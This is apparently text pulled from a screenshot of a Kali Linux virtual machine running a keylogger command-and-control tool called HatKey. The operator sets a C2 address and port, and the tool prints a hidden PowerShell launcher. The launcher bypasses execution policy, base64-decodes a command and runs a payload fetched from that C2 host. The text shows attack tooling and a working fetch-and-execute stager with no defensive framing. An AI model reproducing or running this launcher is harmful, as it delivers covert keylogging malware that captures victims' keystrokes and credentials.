 kali_linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:12
kmarks
kali@kali: ~/Hatkey
File Actions Edit View Help
HatKey > show
Name Current Setting Required Description
host True The Command and Controler IP address
port 8080 True The Command and Controler port
HatKey > set host 192.168.29.114
HatKey > show
Name Current Setting Required Description
Home
host 192.168.29.114 True The Command and Controler IP address
port 8080 True The Command and Controler port
HatKey > run
[+] Server start on: http://192.168.29.114:8080/
[+] Keylogger launcher is:
powershell -exec bypass -WindowStyle Hidden IEX(IEX("[System.Text.Encoding]::UTF8.GetString(
[System.Convert]::FromBase64String('KE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRTdHJpbmco
Imh0dHA6Ly8xOTIuMTY4LjI5LjExNDo4MDgwL2dldF9wYXlsb2FkIik='))"))
HatKey >
Right Ctrl
3:42 PM
3/11/2023